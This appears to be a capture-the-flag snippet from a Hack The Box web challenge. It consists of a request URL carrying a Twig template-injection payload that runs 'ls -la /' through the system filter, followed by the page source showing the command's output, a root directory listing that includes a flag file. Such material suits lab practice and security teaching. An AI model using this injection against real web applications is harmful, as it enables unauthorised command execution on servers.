 view-source:http://docker.hackthebox.eu:31115/?name={{["ls -la /"]|filter("system")}}
1 <!DOCTYPE html><head>
2   <title>🔥 BonechewerCon 🔥</title>
3   <meta name='viewport' content='width=device-width, initial-scale=1'>
4   <link rel='icon' href="/static/images/favicon.ico">
5   <style>@import url('https://fonts.googleapis.com/css?family=Press+Start+2P'); * {font-family: 'Pr
6 </head>
7 <body>
8 <table border='7'>
9     <tr height='25'>
10       <th><h1><img src="/static/images/small_fire.gif">Welcome to the BoneChewer Event Registration
11     </tr>
12     <tr height='136'>
13       <th><h3>Come to the littest convention ever, we've got plenty of partying and a lot of  booze
14     </tr>
15     <tr><th>Thank you for registering, total 84
16 drwxr-xr-x    1 root     root          4096 Mar  6 22:14 .
17 drwxr-xr-x    1 root     root          4096 Mar  6 22:14 ..
18 -rwxr-xr-x    1 root     root             0 Mar  6 22:14 .dockerenv
19 drwxr-xr-x    2 root     root          4096 Feb 17 15:07 bin
20 drwxr-xr-x    5 root     root           340 Mar  6 22:14 dev
21 drwxr-xr-x    1 root     root          4096 Mar  6 22:14 etc
22 -rw-r--r--    1 root     root            27 Mar  3 20:25 flag
23 drwxr-xr-x    1 root     root          4096 Mar  3 20:26 home
24 drwxr-xr-x    1 root     root          4096 Feb 17 15:07 lib
25 drwxr-xr-x    5 root     root          4096 Feb 17 15:07 media
26 drwxr-xr-x    2 root     root          4096 Feb 17 15:07 mnt
27 drwxr-xr-x    2 root     root          4096 Feb 17 15:07 opt
28 dr-xr-xr-x  158 root     root             0 Mar  6 22:14 proc
29 drwx------    1 root     root          4096 Mar  4 01:30 root
30 drwxr-xr-x    1 root     root          4096 Mar  6 22:14 run
31 drwxr-xr-x    2 root     root          4096 Feb 17 15:07 sbin
32 drwxr-xr-x    2 root     root          4096 Feb 17 15:07 srv
33 dr-xr-xr-x   13 root     root             0 Mar  6 22:14 sys
34 drwxrwxrwt    1 root     root          4096 Mar  6 22:14 tmp
35 drwxr-xr-x    1 root     root          4096 Mar  3 20:26 usr
36 drwxr-xr-x    1 root     root          4096 Mar  3 20:26 var
37 drwxr-xr-x    1 www      www           4096 Mar  4 01:30 www
38 Array</br>
39       <img src="/static/images/bonechewer.gif"><br>Make a reservation under your name.<br><br>
40       <form><input type='text' name='name'><input type='submit' value='Register me!'></form></td>
41     </tr>
42     <tr height='35'><th>< Bonechewer Inc. | EskerreskuaTM | 2019-2020 ></th></tr>